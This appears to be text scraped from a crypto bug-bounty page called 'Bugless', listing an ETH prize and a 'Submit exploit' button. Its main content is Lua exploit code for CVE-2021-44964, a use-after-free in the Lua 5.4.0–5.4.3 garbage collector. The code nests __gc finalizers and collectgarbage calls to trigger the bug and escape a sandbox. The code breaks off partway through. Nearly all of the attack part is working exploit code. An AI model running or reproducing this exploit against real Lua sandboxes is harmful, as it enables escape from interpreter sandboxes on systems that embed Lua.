 Bugless
0.999 ETH
0XDD...08FDFF
Total Prize: 1.387 ETH
Sponsor
Submit exploit
Withdraw
Exploit Code
--[[
CVE-2021-44964 - https://www.cvedetails.com/cve/CVE-2021-44964/
Use after free in garbage collector and finalizer of lgc.c in Lua interpreter 5.4.0 ~ 5.4.3
allows attackers to perform Sandbox Escape via a crafted script file.
]]
setmetatable({}, {
    __gc = function()
        setmetatable({}, {
            __gc = function()
                collectgarbage("generational") -- Explicitly change mode
                setmetatable({}, {
                    __gc = function()
                        collectgarbage("step")
                        collectgarbage("step")()
                    end
                })
            end